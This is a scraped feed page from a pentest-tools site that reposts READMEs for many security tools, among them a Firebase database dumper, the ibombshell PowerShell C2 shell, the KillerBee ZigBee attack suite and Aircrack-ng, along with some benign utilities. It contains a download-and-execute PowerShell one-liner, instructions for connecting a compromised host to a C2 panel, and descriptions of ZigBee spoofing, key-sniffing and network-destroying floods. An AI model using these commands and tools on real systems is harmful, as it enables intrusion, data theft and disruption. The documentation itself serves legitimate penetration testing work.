Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5854 articles
Browse latest View live

Firebase Exploiting Tool - Exploiting Misconfigured Firebase Databases

$
0
0

Exploiting vulnerable/misconfigured Firebase databases

Prerequisites
Non-standard python modules:

Installation
If the following commands run successfully, you are ready to use the script:
git clone https://github.com/Turr0n/firebase.git
cd firebase
pip install -r requirements.txt

Usage
python3 firebase.py [-h] [--dnsdumpster] [-d /path/to/file.htm] [-o results.json] [-l /path/to/file] [-c 100] [-p 4]
Arguments:
    -h      Show the help message
-d Absolute path to the downloaded HTML file.
-o Output file name. Default: results.json
-c Crawl for domains in the top-1m by Alexa. Set how many domains to crawl, for example: 100. Up to 1000000
-p How many processes to execute. Default: 1
-l Path to a file containing the DBs to crawl. One DB name per line. This option can't be used with -d or -c
--dnsdumpster Use the DNSDumpster API to gather DBs
--just-v Ignore "non-vulnerable" DBs
--amass Path of the output file of an amass scan ([-o] argument)
Example: python3 firebase.py -p 4 -f results_1.json -c 150 --dnsdumpster This will lookup the first 150 domains in the Alexa file aswell as the DBs provided by DNSDumpster. The results will be saved to results_1.json and the whole script will execute using 4 parallel processes
The script will create a json file containing the gathered vulnerable databases and their dumped contents. Each database has a status:
  • -2: DB doesn't exists
  • -1: means it's not vulnerable
  • 0: further explotation may be possible
  • 1: vulnerable
For a better results head to pentest-tools.com and in its subdomain scanner introduce the following domain: firebaseio.com. Once the scan has finished, save the page HTML(CRL+S) and use the -d [path] argument, this will allow the script to analyze the subdomains discovered by that service. Further subdomain crawlers might get supported.
Now we support the amass scanner by @caffix! By running any desired scann with that tool against firebaseio.com using the -o argument, the script will be able to digest the output file and crawl for the discovered DBs.
Firebase DBs work using this structure: https://[DB name].firebaseio.com/. If you are using the -l [path] argument, the supplied file needs to contain a [DB name] per line, for example:
airbnb
twitter
microsoft
Using that file will check for these DBs: https://airbnb.firebaseio.com/.json, https://twitter.firebaseio.com/.json, https://microsoft.firebaseio.com/.json


Pure Blood - A Penetration Testing Framework Created For Hackers / Pentester / Bug Hunter

$
0
0

A Penetration Testing Framework created for Hackers / Pentester / Bug Hunter

Menu
  • Web Pentest
    | Banner Grab
    | Whois
    | Traceroute
    | DNS Record
    | Reverse DNS Lookup
    | Zone Transfer Lookup
    | Port Scan
    | Admin Panel Scan
    | Subdomain Scan
    | CMS Identify
    | Reverse IP Lookup
    | Subnet Lookup
    | Extract Page Links
  • Generator
    | Deface Page

Installation
Any Python Version.

Modules
  • $ pip install -r requirements.txt
    OR
  • $ pip install colorama requests python-whois dnspython bs4

Path (Optional)

Linux
$ sudo nano ~/.bashrc
# Add this in the bottom of the file
export PATH=$PATH:<Path of the Tool>/pureblood
$ pureblood.py

Windows
Windows Search > Edit The System Environment Variables > Environment Variables > Path > Edit > New > (Path to the Tool) > Ok > Ok > Apply / Ok
$ pureblood

MAC
$ nano /etc/paths
# Add this in the bottom of the file
export PATH=$PATH:<Path of the Tool>/pureblood/
$ pureblood.py

Android (Termux / GNURoot)
$ nano ~/.bashrc
# Add this in the bottom of the file
export PATH=$PATH:<Path of the Tool>/pureblood/
$ pureblood.py

Build With

Authors

ROPGenerator - Tool That Helps You Building ROP Exploits By Finding And Chaining Gadgets Together

$
0
0
ROPGenerator is a tool that makes ROP exploits easy. It enables you to automatically find gadgets or build ROP chains. The current version supports x86 and x64 binaries.

Overview
ROPGenerator uses the tool ROPgadget (https://github.com/JonathanSalwan/ROPgadget) to extract gadgets from binaries and the barf-project (https://github.com/programa-stic/barf-project) to disassembly them. After gadgets are extracted, it analyzes them in order to compute their semantic and stores them according to their usefullness. Once the analysis is done, you can request ROPGenerator to automatically find gadgets or ROP chains by supplying semantic queries.
ROPGenerator is written in python. The tool has python2-only dependencies so it runs under python2 so far.
Please note that the current ROPGenerator version is still a beta under active development, therefore it might not work perfectly on some systems.

Why using ROPGenerator ?
  • Nice Command Line Interface : Enjoy a nice and smooth CLI with easy-to-use commands
  • Semantic gadget search : Find your gadgets quickly by only specifying the desired semantics
  • Gadget chaining engine : No suitable single gadget ? ROPGenerator will build ROP chains for you
  • Fully automated exploit building : ROPGenerator can build entire exploits... all by itself !

Installation

Install ROPGenerator
You can download the source and run
$ python setup.py install
$ ROPGenerator

Install Dependencies
ROPGenerator depends on ROPgadget, prompt_toolkit, enum, python-magic, pwntools and barf v0.4.0:
  • python-magic, enum, pwntoolsbarf v0.4.0, and prompt_toolkit packages will be added automaticaly during installation
  • ROPgadget will also be installed automatically if you don't have it already. However, the currently available package on pypi is not up-to-date. Therefore, it will be installed as "ROPgadget4ROPGenerator", a recent fork of ROPgadget.

Getting started
ROPGenerator is very easy to use ! For a quick starting guide, check ROPGenerator's Wiki

Screenshots
Get help

Load gadgets from a binary

Easily look for gadgets !


Ibombshell - Dynamic Remote Shell

$
0
0

ibombshell is a tool written in Powershell that allows you to have a prompt at any time with post-exploitation functionalities (and in some cases exploitation). It is a shell that is downloaded directly to memory providing access to a large number of pentesting features. These functionalities can be downloaded directly to memory, in the form of a Powershell function. This form of execution is known as everywhere.
In addition, ibombshell provides a second execution mode called Silently, so the pentester can execute an instance of ibombshell (called warrior). The compromised computer will be connected to a C2 panel through HTTP. Therefore, it will be possible to control the warrior and be able to load functions in memory that help the pentester. This is happening whithin the post-exploitation phase.

Prerequisities
To run ibombshell everywhere it is mandatory to have PowerShell 3.0 or higher. For operating systems other than Windows you can read more about this in the PowerShell GitHub - PowerShell for every system!.
To run the ibombshell silently mode you need python 3.6 and some python libraries. You can install this with:
cd ibombshell\ c2/  pip install -r requirements.txt  
Note: ibombshell C2 works in python 3.X. Make sure you run a pip relative to this version.

Usage
ibombshell has two execution modes:

ibombshell everywhere
To load ibombshell simply run on PowerShell:
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’)  
Now you can run the downloaded ibombshell console running:
console  

ibombshell silently mode
This version allows you to run the ibombshell console and remotely control it from the C2 panel created in python. To run this version, first you must launch the console process in powershell:
iex (new-object net.webclient).downloadstring(‘https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console’)  
On ibombshell C2 path, prepare the C2:
python3 ibombshell.py  
And create the listener where the warriors will connected:
iBombShell> load modules/listener.py  [+] Loading module...  [+] Module loaded!  iBombShell[modules/listener.py]> run  
The default listener port is 8080. Finally you can launch the console in silently mode on the host to get remote control:
console -Silently -uriConsole http://[ip or domain]:[port]  

ibombshell C2 scheme
The basic operation of the ibombshell control panel follows the following scheme:
        ibombshell                 C2              |                      |              |    newibombshell     |              +--------------------->| --+ register              |                      |<--+ from IP              |    get functions     |              |   and instructions   |              +--------------------->|              |                      |              |    send functions    |              |   and instructions   |  execute +-- |<---------------------+          +-->|                      |              |       results        |              +--------------------->|              |                      |  

Docker
We have created a docker container with everything you need to make it works. Run this command from Dockerfile location.
sudo docker build -t "ibombshell" .  sudo docker run -it ibombshell  

Example videos
Some example videos...

iBombShell: PoC Warrior + Bypass UAC + Pass the hash


iBombShell: macOS


ibombshell: Extracting Private SSH Keys on Windows 10


iBombShell: PoC savefunctions


KillerBee - IEEE 802.15.4/ZigBee Security Research Toolkit

$
0
0

This is KillerBee - Framework and Tools for Attacking ZigBee and IEEE 802.15.4 networks.

REQUIREMENTS
KillerBee is developed and tested on Linux systems. OS X usage is possible but not supported.
We have striven to use a minimum number of software dependencies, however, it is necessary to install the following Python modules before installation:
  • serial
  • usb
  • crypto (for some functions)
  • pygtk (for use of tools that have GUIs)
  • cairo (for use of tools that have GUIs)
  • scapy (for some tools which utilize 802.15.4 Scapy extensions)
On Ubuntu systems, you can install the needed dependencies with the following commands:
# apt-get install python-gtk2 python-cairo python-usb python-crypto python-serial python-dev libgcrypt-dev
# git clone https://github.com/secdev/scapy
# cd scapy
# python setup.py install
The python-dev and libgcrypt are required for the Scapy Extension Patch.
Also note that this is a fairly advanced and un-friendly attack platform. This is not Cain & Abel. It is intended for developers and advanced analysts who are attacking ZigBee and IEEE 802.15.4 networks. I recommend you gain some understanding of the ZigBee protocol (the book ZigBee Wireless Networks and Transceivers by Shahin Farahani is reasonable, though still not great) and familiarity with the Python language before digging into this framework.

INSTALLATION
KillerBee uses the standard Python 'setup.py' installation file. Install KillerBee with the following command:
# python setup.py install

DIRECTORIES
The directory structure for the KillerBee code is described as follows:
  • doc - HTML documentation on the KillerBee library, courtesy of epydoc.
  • firmware - Firmware for supported KillerBee hardware devices.
  • killerbee - Python library source.
  • sample - Sample packet captures, referenced below.
  • scripts - Shell scripts used in development.
  • tools - ZigBee and IEEE 802.15.4 attack tools developed using this framework.

REQUIRED HARDWARE
The KillerBee framework is being expanded to support multiple devices. Currently there is support for the River Loop ApiMote, Atmel RZ RAVEN USB Stick, MoteIV Tmote Sky, TelosB mote, and Sewino Sniffer.
Support for Freaklab's Freakduino with added hardware and the Dartmouth arduino sketch, Zigduino, and Sewio Sniffer board is available but are not listed below as they are not maintained.

ApiMote v4beta (and v3):
The devices typically come preloaded and do not need to be reflashed for basic use.
The hardware is open-source at https://github.com/riverloopsec/apimote. It is available assembled by contacting team at riverloopsecurity dot com.
This is currently supported for beta, and supports sniffing, injection, and jamming.

Texas Instruments CC2530/1 EMK:
This USB dongle is produced by Texas Instruments and is sold as an evaluation kit for their CC2530 or CC2531 integrated circuit.
It can be purchased from electronics distributors, or directly from them here.
This is currently supported for beta, and supports sniffing only.

MoteIV Tmote Sky or TelosB mode:
This device can be loaded with firmware via USB. Attach the device, and then within killerbee/firmware, run:
$ ./flash_telosb.sh
These boards can be obtained via multiple distributors, however this vendor has stated that their "clone" of the original hardware is compatible. We have not tested nor do we endorse any specific "clone".

Atmel RZ RAVEN USB Stick:
See http://www.atmel.com/tools/RZUSBSTICK.aspx. This hardware is convenient as the base firmware is open source with a freely-available IDE. The KillerBee firmware for the RZ RAVEN included in the firmware/ directory is a modified version of the stock firmware distributed by Atmel to include attack functionality.
The RZ RAVEN USB Stick is available from common electronics resellers for approximately $40/USD:
The stock firmware shipped with this hardware allows you to leverage the passive functionality included in the KillerBee tools and framework (such as receiving frames), but does not allow you to do packet injection, or to impersonate devices on the network.
In order to get the full functionality included in KillerBee, the RZ RAVEN USB Stick must be flashed with the custom firmware included in the firmware/ directory. See firmware/README.md for details.

TOOLS
KillerBee includes several tools designed to attack ZigBee and IEEE 802.15.4 networks, built using the KillerBee framework. Each tool has its own usage instructions documented by running the tool with the "-h" argument, and summarized below.
  • zbid - Identifies available interfaces that can be used by KillerBee and associated tools.
  • zbwireshark - Similar to zbdump but exposes a named pipe for real-time capture and viewing in Wireshark.
  • zbdump - A tcpdump-like took to capture IEEE 802.15.4 frames to a libpcap or Daintree SNA packet capture file. Does not display real-time stats like tcpdump when not writing to a file.
  • zbreplay - Implements a replay attack, reading from a specified Daintree DCF or libpcap packet capture file, retransmitting the frames. ACK frames are not retransmitted.
  • zbstumbler - Active ZigBee and IEEE 802.15.4 network discovery tool. Zbstumbler sends beacon request frames out while channel hopping, recording and displaying summarized information about discovered devices. Can also log results to a CSV file.
  • zbpanidconflictflood - Requires two killerbee interfaces one killerbee interface listens for packets and marks their PAN ID. The other interface constantly sends out beacon packets with found PAN ID's. The beacon packets with the same PAN ID cause the PAN coordinator to believe that there is a PAN ID conflict, and the coordinator begins the process of realigning the network on a new PAN ID. The process repeats ad nauseum. Typically, network devices can't keep up with the rapid change and after several seconds the network falls apart.
              _NO TARGETING BUILT IN_ This may *destroy* all zigbee networks
    within range on the channel you are performing the attack on. Use
    with caution.
  • zborphannotify - Spoofs an orphan notification packet from the target device to a PAN Coordinator to test Coordinator behavior.
  • zbrealign - Spoofs an 802.15.4 PAN Realignment frame from the coordinator to a target device. May be able to reset the device's PAN ID or Channel
  • zbfakebeacon - Spoofs beacon frames, either spamming them or on response to seeing a beacon request come through.
  • zbopenear - Assists in data capture where devices are operating on multiple channels or fast-frequency-hopping. It assigns multiple interfaces sequentially across all channels.
  • zbassocflood - Repeatedly associate to the target PANID in an effort to cause the device to crash from too many connected stations.
  • zbconvert - Convert a packet capture from Libpcap to Daintree SNA format, or vice-versa.
  • zbdsniff - Captures ZigBee traffic, looking for NWK frames and over-the-air key provisioning. When a key is found, zbdsniff prints the key to stdout. The sample packet capture sample/zigbee-network-key-ota.dcf can be used to demonstrate this functionality.
  • zbfind - A GTK GUI application for tracking the location of an IEEE 802.15.4 transmitter by measuring RSSI. Zbfind can be passive in discovery (only listen for packets) or it can be active by sending Beacon Request frames and recording the responses from ZigBee routers and coordinators. If you get a bunch of errors after starting this tool, make sure your DISPLAY variable is set properly. If you know how to catch these errors to display a reasonable error message, please drop me a note.
  • zbgoodfind - Implements a key search function using an encrypted packet capture and memory dump from a legitimate ZigBee or IEEE 802.15.4 device. This tool accompanies Travis Goodspeed's GoodFET hardware attack tool, or other binary data that could contain encryption key information such as bus sniffing with legacy chips (such as the CC2420). Zbgoodfind's search file must be in binary format (obj hexfile's are not supported). To convert from the hexfile format to a binary file, use the objcopy tool: objcopy -I ihex -O binary mem.hex mem.bin
  • zbwardrive - Discovers available interfaces and uses one to inject beacon requests and listen for respones across channels. Once a network is found on a channel, it assigns another device to continuously capture traffic on that channel to a PCAP file. Scapy must be installed to run this.
  • zbscapy - Provides an interactive Scapy shell for interacting via a KillerBee interface. Scapy must be installed to run this.
Additional tools, that are for special cases or are not stable, are stored in the Api-Do project repository: http://code.google.com/p/zigbee-security/ and at https://github.com/riverloopsec/beekeeperwids.

FRAMEWORK
KillerBee is designed to simplify the process of sniffing packets from the air interface or a supported packet capture file (libpcap or Daintree SNA), and for injecting arbitrary packets. Helper functions including IEEE 802.15.4, ZigBee NWK and ZigBee APS packet decoders are available as well.
The KillerBee API is documented in epydoc format, with HTML documentation in the doc/ directory of this distribution. If you have epydoc installed, you can also generate a convenient PDF for printing, if desired, as shown:
$ cd killerbee
$ mkdir pdf
$ epydoc --pdf -o pdf killerbee/
The pdf/ directory will have a file called "api.pdf" which includes the framework documentation.
To get started using the KillerBee framework, take a look at the included tools (zbdump and zbreplay are good examples to get started) and the simple test cases in the t/ directory.
Since KillerBee is a Python library, it integrates well with other Python software as well. For example, the Sulley library is a fuzzing framework written in Python by Pedram Amini. Using the Sulley mutation features and KillerBee's packet injection features, it is staightforward to build a mechanism for generating and transmitting malformed ZigBee data to a target.


CloudMapper - Tool To Analyze Your Amazon Web Services (AWS) Environments

$
0
0

CloudMapper helps you analyze your Amazon Web Services (AWS) environments. The original purpose was to generate network diagrams and display them in your browser. It now contains more functionality.
Demo: https://duo-labs.github.io/cloudmapper/
Intro post: https://duo.com/blog/introducing-cloudmapper-an-aws-visualization-tool
Post to show usage in spotting misconfigurations: https://duo.com/blog/spotting-misconfigurations-with-cloudmapper

Installation
Requirements:
On macOS:
# clone the repo
git clone git@github.com:duo-labs/cloudmapper.git
# Install pre-reqs for pyjq
brew install autoconf automake libtool jq awscli python3
cd cloudmapper/
python3 -m venv ./venv
source venv/bin/activate
pip install -r requirements.txt
On Linux:
# clone the repo
git clone git@github.com:duo-labs/cloudmapper.git
# (Centos, Fedora, RedHat etc.):
# sudo yum install autoconf automake libtool python34-devel jq awscli
# (Debian, Ubuntu etc.):
# You may additionally need "build-essential"
sudo apt-get install autoconf automake libtool python3-dev jq awscli
cd cloudmapper/
python3 -m venv ./venv
source venv/bin/activate
pip install -r requirements.txt

Run with demo data
A small set of demo data is provided. This will display the same environment as the demo site https://duo-labs.github.io/cloudmapper/
python cloudmapper.py prepare --config config.json.demo --account demo
python cloudmapper.py webserver
This will run a local webserver at http://127.0.0.1:8000/

Setup
  1. Configure information about your account.
  2. Collect information about an AWS account.

1. Configure your account

Option 1: Edit config file manually
Copy the config.json.demo to config.json and edit it to include your account ID and name (ex. "prod"), along with any external CIDR names. A CIDR is an IP range such as 1.2.3.4/32 which means only the IP 1.2.3.4.

Option 2: Generate config file
CloudMapper has commands to configure your account:
python cloudmapper.py configure {add-account|remove-account} --config-file CONFIG_FILE --name NAME --id ID [--default DEFAULT]
python cloudmapper.py configure {add-cidr|remove-cidr} --config-file CONFIG_FILE --cidr CIDR --name NAME
This will allow you to define the different AWS accounts you use in your environment and the known CIDR IPs.

2. Collect data about the account
This step uses the CLI to make describe and list calls and records the json in the folder specified by the account name under account-data.
Locally, AWS CLI must be configured with proper access key and region information. Generate new access keys in AWS Console and input the generated keys to aws configure if you have not done so yet.
You must have AWS credentials configured that can be used by the CLI with read permissions for the different metadata to collect. This can be granted via the SecurityAudit policy, or can be reduced to an even more minimal set of permissions if desired for network visualization. The minimal policy needed is:
{
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Resource": "*",
"Action": [
"ec2:DescribeRegions",
"ec2:DescribeAvailabilityZones",
"ec2:DescribeVpcs",
"ec2:DescribeSubnets",
"ec2:DescribeSecurityGroups",
"ec2:DescribeVpcPeeringConnections",
"ec2:DescribeInstances",
"ec2:DescribeNetworkInterfaces",
"rds:DescribeDBInstances",
"elasticloadbalancing:DescribeLoadBalancers"
]
}
]
}
Collecting the data can be performed with a bash script or via the python code base. Both options support a --profile to specify the AWS account profile to use.

Option 1: Bash script
Using the script is helpful if you need someone else to get this data for you without fiddling with setting up the python environment.
NOTE The script will collect a small subset of available data. It is preferable to use Option 2 below whenever possible.
./collect_data.sh --account my_account
my_account is just a name for your account (ex. "prod"). You can also pass a --profile option if you have multiple AWS profiles configured. You should now have a directory with .json files describing your account in a directory named after account name.

Option 2: Python code
python cloudmapper.py collect --account my_account

Commands
  • collect: Collect metadata about an account. More details here.
  • find_admins: Look at IAM policies to identify admin users and roles and spot potential IAM issues. More details here.
  • prepare/webserver: See Network Visualizations
  • public: Find public hosts and port ranges. More details here.
  • sg_ips: Get geoip info on CIDRs trusted in Security Groups. More details here.
  • stats: Show counts of resources for accounts. More details here.
  • wot: Show Web Of Trust. More details here.

Memoro - A Detailed Heap Profiler

$
0
0


Memoro is a highly detailed heap profiler.
Memoro not only shows you where and when your program makes heap allocations, but will show you how your program actually used that memory.
Memoro collects detailed information on accesses to the heap, including reads and writes to memory and when they happen, to give you an idea of how efficiently your program uses heap memory.
Memoro includes a visualizer application that distills all this information into scores and indicators to help you pinpoint problem areas.

For more detailed information about how Memoro works, see here

Build & Install

Building the Instrumented compiler
First, you will need to build a local version of LLVM/Clang so you can compile your code with Memoro instrumentation. Pre-built releases are not yet available, but if enough people bug me perhaps I will host here.
Follow the LLVM/Clang build instructions here, but use the specific repositories listed below. Memoro is not yet in the LLVM/Clang dev branch.
It's recommended to use the git mirror repositories instead of SVN. For the main LLVM repo, the Clang repo, and the CompilerRT repo, use the Memoro versions:
LLVM
Clang
CompilerRT
These repos should default to branch r40_dev (Memoro is based off of LLVM release_40). Optionally compile with libcxx and libcxxabi.

Building the Visusalizer C++ lib
Clone this repo with git clone git@github.com:epfl-vlsc/memoro.git
Enter the directory.
$ cd memoro
Run npm install to make sure all JS dependencies are present. You will then need to build the C++ data processing addon. To do this, you may first need to install node-gyp (npm install -g node-gyp) Then,
cd cpp
node-gyp build --release --target=1.7.9 --arch=x64 --dist-url=https://atom.io/download/electron
cd ..
The target is the electon version that must match that used to run the main app. Adjust this if you need. Also adjust arch if you need, however I have not yet tested on non-*nix x64 systems. There is a Makefile as well that should work for most users.
Obviously, you will need a C++ compiler installed for node-gyp to use.

Running

Instrument and Run your Software
First, build the software you want to profile using the LLVM/Clang you have built earlier. Add the compiler flag -fsanitize=memoro to add instrumentation and optionally -fno-omit-frame-pointer to get nice stack traces. If you have a separate linking step, this may also need -fsanitize=memoro to ensure the Memoro/Sanitizer runtime is linked. It is recommended to use the LLVM symbolizer for stack traces, set env variable MEMORO_SYMBOLIZER_PATH to point to where llvm-symbolizer resides. Or just have it in your PATH.
Run your program. After completion, the Memoro runtime will generate two files, *.trace and *.chunks. These can be opened and viewed using the visualizer.

Use the Memoro Visualizer
After building the C++ addon, the app can be run directly from the repo directory
electron .
File->Open or Cmd/Ctrl-O to open, navigate to and select either the trace or chunk file.
Happy hunting for heap problems :-)

Installing the Visualizer
Use electron-packager to gather and export all code and assets into an application package.
electron-packager . --overwrite --platform=<platform> --arch=x64 --electron-version=1.7.9 --icon=assets/icons/icon64.icns --prune=true --out=release-builds
Again, adjust the platform, arch, and electron version if necessary.


Aircrack-ng 1.3 - Complete Suite Of Tools To Assess WiFi Network Security

$
0
0

Aircrack-ng is a complete suite of tools to assess WiFi network security.
It focuses on different areas of WiFi security:
  • Monitoring: Packet capture and export of data to text files for further processing by third party tools.
  • Attacking: Replay attacks, deauthentication, fake access points and others via packet injection.
  • Testing: Checking WiFi cards and driver capabilities (capture and injection).
  • Cracking: WEP and WPA PSK (WPA 1 and 2).

All tools are command line which allows for heavy scripting. A lot of GUIs have taken advantage of this feature. It works primarily Linux but also Windows, OS X, FreeBSD, OpenBSD, NetBSD, as well as Solaris and even eComStation 2.      

Version 1.3 (changes from aircrack-ng 1.2)
  • Aircrack-ng: Allow using Hashcat HCCAPX files as input files.
  • Aircrack-ng: Fixed floating point exception due to division by 0 when displaying stats.
  • Aircrack-ng: Updated manpage regarding hex wordlist usage.
  • Aircrack-ng: Added save/restore session when cracking using wordlists (-N and -R).
  • Aircrack-ng: Moved crypto to its own library, aircrack-crypto/ (aka crypto engine).
  • Aircrack-ng: Now back to a single binary thanks to crypto-engine.
  • Aircrack-ng: Performance improvements of the crypto engine across various CPU architectures.
  • Aircrack-ng: Added support for AVX512 in the crypto-engine (and build).
  • Aircrack-ng: Improved building crypto-engine across CPU architectures and compilers (gcc, clang and ICC).
  • Aircrack-ng: Allow to list available SIMD optimizations.
  • Aircrack-ng: Improved benchmark tool for unusual CPU/cores count.
  • Airodump-ng: Fixed running in the background.
  • Airodump-ng: Don't show WPA handshake capture notice for out-of-scope ESSIDs.
  • Airodump-ng: Add –background 0/1 to force disable/enable background settings and override autodetection of background.
  • Airodump-ng: Added support for GCMP, GCMP-256 and CCMP-256.
  • Airolib-ng: Fixed importing data when interrupting process using Ctrl-C.
  • dcrack: Check if dictionary and capture file exists before uploading them.
  • dcrack: Clean up dictionary before uploading it to the server.
  • dcrack: Gracefully stop and display errors instead of printing stacktrace whenever possible.
  • dcrack: Move temporary user files to /tmp and cleanup when done.
  • dcrack: Fixed displaying status when no clients are connected to the server.
  • dcrack: Validate uploaded PCAP and display success/failure.
  • dcrack: Improved removing BSSID.
  • WPAClean: Fixed crash with invalid prism2 header PCAP and added tests.
  • WPAClean: Don't create output file if no handshake are present or if input file is bad.
  • WPAClean: Fixed memory leak.
  • Airmon-ng: Fixed display of interface name if name is too long.
  • OSdep: Fixed memory leak and null pointer dereference.
  • OSdep: Fixed byteorder macros and other tools crashing.
  • OSdep: Added support to build as a shared library.
  • FreeRADIUS-WPE: Updated instructions for v3.0.17.
  • HostAPd-wpe: Added Response-Identity logging and displaying NETNTLM hash in hashcat format.
  • Airgraph-ng: Renamed dump-join to airodump-join.
  • General: Added coveralls.io badge.
  • General: Added –without-opt to disable stack protector when using GCC >= 4.9
  • General: Various improvements and fixes, some from Coverity Scan and Valgrind.
  • General: Fixed typos reported by codespell.
  • General: Extracted console functions and moved to aircrack-util/.
  • General: Renamed osdep/ to aircrack-osdep/.
  • General: Fixed and added functions prototypes and commented out unused functions.
  • General: Reformat source code using clang-format and added .clang-format file for IDE.
  • General: Improvements to AppVeyor and TravisCI builds
  • Building: Added NEON intrinsic support.
  • Building: Support paths containing spaces, during autoreconf.
  • Building: Fix compilation without getauxval in the trampoline binary.
  • Building: Fixed compiler warnings on Windows, FreeBSD.
  • Building: Fixes and documentation for OSX.
  • Building: Added support for tcmalloc and jemalloc.
  • Building: Added instruction to build Windows binaries with Airpcap.
  • Unit test: Using CMocka for some tests
  • Documentation: Updated explanations regarding building some experimental tools.


LogonTracer - Investigate Malicious Windows Logon By Visualizing And Analyzing Windows Event Log

$
0
0


Investigate malicious logon by visualizing and analyzing Windowsactive directory event logs.

Concept
LogonTracer associates a host name (or an IP address) and account name found in logon-related events and displays it as a graph. This way, it is possible to see in which account login attempt occurs and which host is used.
This tool can visualize the following event id related to Windows logon based on this research.
  • 4624: Successful logon
  • 4625: Logon failure
  • 4768: Kerberos Authentication (TGT Request)
  • 4769: Kerberos Service Ticket (ST Request)
  • 4776: NTLM Authentication
  • 4672: Assign special privileges
More details are described in the following documents:

Additional Analysis
LogonTracer uses PageRank and ChangeFinder to detect malicious hosts and accounts from event log.


With LogonTracer, it is also possible to display event logs in a chronological order.


Use LogonTracer
To use LogonTracer, you can:

Documentation
If you want to know more details, please check the LogonTracer wiki.

Architecture
LogonTracer is written in Python and uses Neo4j for database. The following tools are used.


Neofetch - A Command-Line System Information Tool

$
0
0

Neofetch is a command-line system information tool written in bash 3.2+. Neofetch displays information about your operating system, software and hardware in an aesthetic and visually pleasing way.
The overall purpose of Neofetch is to be used in screen-shots of your system. Neofetch shows the information other people want to see. There are other tools available for proper system statistic/diagnostics.
The information by default is displayed alongside your operating system's logo. You can further configure Neofetch to instead use an image, a custom ASCII file, your wallpaper or nothing at all.

You can further configure Neofetch to display exactly what you want it to. Through the use of command-line flags and the configuration file you can change existing information outputs or add your own custom ones.
Neofetch supports almost 150 different operating systems. From Linux to Windows, all the way to more obscure operating systems like Minix, AIX and Haiku. If your favourite operating system is unsupported: Open up an issue and support will be added.

More:

ipv4Bypass - Using IPv6 To Bypass Security

$
0
0

Using IPv6 to Bypass Security

Dependences (tested on Kali Linux)
python2.7
nmap
python-nmap (https://pypi.org/project/python-nmap/)
termcolor (https://pypi.org/project/termcolor/)

Example on how to run the tool
$ python bypass.py -i eth0 -r 10.5.192.0/24  

$ python bypass.py -h
Usage: bypass.py [options]

Options:
-h, --help show this help message and exit
-i INTERFACENO Network interface (e.g. eth0)
-r IPRANGE Local network IP range (e.g. 192.168.0.1/24)
More information
See https://milo2012.wordpress.com/2018/06/22/using-ipv6-to-bypass-security-tool/ for an explanation on the technique and how the tool works.


Noisy - Simple Random DNS, HTTP/S Internet Traffic Noise Generator

$
0
0


A simple python script that generates random HTTP/DNS traffic noise in the background while you go about your regular web browsing, to make your web traffic data less valuable for selling and for extra obscurity.
Tested on MacOS High Sierra, Ubuntu 16.04 and Raspbian Stretch and is compatable with both Python 2.7 and 3.6

Getting Started
These instructions will get you a copy of the project up and running on your local machine

Dependencies
Install requests if you do not have it already installed, using pip:
pip install requests

Usage
Clone the repository
git clone https://github.com/1tayH/noisy.git
Navigate into the noisy directory
cd noisy
Run the script
python noisy.py --config config.json
The program can accept a number of command line arguments:
$ python noisy.py --help
usage: noisy.py [-h] [--log -l] --config -c [--timeout -t]

optional arguments:
-h, --help show this help message and exit
--log -l logging level
--config -c config file
--timeout -t for how long the crawler should be running, in seconds
only the config file argument is required.

Output
$ docker run -it noisy --config config.json --log debug
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): 4chan.org:80
DEBUG:urllib3.connectionpool:http://4chan.org:80 "GET / HTTP/1.1" 301 None
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): www.4chan.org:80
DEBUG:urllib3.connectionpool:http://www.4chan.org:80 "GET / HTTP/1.1" 200 None
DEBUG:root:found 92 links
INFO:root:Visiting http://boards.4chan.org/s4s/
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): boards.4chan.org:80
DEBUG:urllib3.connectionpool:http://boards.4chan.org:80 "GET /s4s/ HTTP/1.1" 200 None
INFO:root:Visiting http://boards.4chan.org/s4s/thread/6850193#p6850345
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): boards.4chan.org:80
DEBUG:urllib3.connectionpool:http://boards.4chan.org:80 "GET /s4s/thread/6850193 HTTP/1.1" 200 None
INFO:root:Visiting http://boards.4chan.org/o/
DEBUG:urllib3.connectionpool:Starting new HTTP connection (1): boards.4chan.org:80
DEBUG:urllib3.connectionpool:http://boards.4chan.org:80 "GET /o/ HTTP/1.1" 200 None
DEBUG:root:Hit a dead end, moving to the next root URL
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): www.reddit.com:443
DEBUG:urllib3.connectionpool:https://www.reddit.com:443 "GET / HTTP/1.1" 200 None
DEBUG:root:found 237 links
INFO:root:Visiting https://www.reddit.com/user/Saditon
DEBUG:urllib3.connectionpool:Starting new HTTPS connection (1): www.reddit.com:443
DEBUG:urllib3.connectionpool:https://www.reddit.com:443 "GET /user/Saditon HTTP/1.1" 200 None
...

Build Using Docker
  1. Build the image
